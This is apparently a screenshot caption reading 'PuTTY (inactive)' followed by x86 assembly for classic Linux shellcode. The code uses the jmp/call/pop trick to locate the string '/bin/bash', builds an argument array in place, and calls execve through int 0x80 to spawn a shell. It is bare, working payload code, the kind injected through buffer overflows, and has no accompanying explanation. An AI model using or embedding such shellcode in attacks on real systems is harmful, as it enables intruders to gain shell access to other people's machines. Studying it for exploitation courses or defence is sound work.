 PuTTY (inactive)
.text
.globl _start
_start:
jmp MyCallStatement
ShellCode:
popl %esi
xorl %eax, %eax
movb %al, 0x9(%esi)
movl %esi, 0xa(%esi)
movl %eax, 0xe(%esi)
movb $11, %al
movl %esi, %ebx
leal 0xa(%esi), %ecx
leal 0xe(%esi), %edx
int $0x80
MyCallStatement:
call ShellCode
ShellVariables:
.ascii "/bin/bashABBBBCCCC"